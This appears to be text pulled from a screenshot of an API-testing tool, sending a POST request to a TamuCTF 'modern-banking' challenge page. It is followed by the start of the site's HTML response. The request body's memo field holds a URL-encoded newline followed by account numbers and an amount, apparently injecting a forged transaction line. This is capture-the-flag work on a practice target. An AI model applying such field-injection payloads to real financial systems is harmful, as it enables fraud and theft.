 HTTP https://modern-banking.tamuctf.com/?page=transact Save
POST https://modern-banking.tamuctf.com/?page=transact Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary Text
1 action=send&send_account=3&receive_account=757110223000&amount=1.00&memo=%0A979864833682 757110223000 00000000000000000999 memomessage
Body Cookies (1) Headers (6) Test Results Status: 200 OK Time: 41 ms Size: 1.21 KB Save Response
Pretty Raw Preview Visualize HTML
1 <html>
2 <title>Bank site - Make a transaction</title>
3
4 <body>
5 <h1>Online Banking</h1>
6 <nav>
7 <ul>
8 <li><a href="?page=home">Home</a></li>
9 <li><a href="?page=manage">Manage accounts</a></li>
10 <li><a href="?page=transact">Make a transaction</a></li>